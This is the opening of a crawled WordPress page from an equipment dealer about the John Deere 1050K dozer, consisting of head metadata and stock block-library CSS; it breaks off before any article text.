

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afgriequipment.co.za/2022/08/25/john-deere-production-class-1050k-dozer/
body_size: 32720
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://afgriequipment.co.za/xmlrpc.php">

	<title>John Deere 1050K Dozer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Feed" href="https://afgriequipment.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Comments Feed" href="https://afgriequipment.co.za/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afgriequipment.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafgriequipment.co.za%2F2022%2F08%2F25%2Fjohn-deere-production-class-1050k-dozer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afgriequipment.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafgriequipment.co.za%2F2022%2F08%2F25%2Fjohn-deere-production-class-1050k-dozer%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='linearicons-css' href='https://afgriequipment.co.za/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
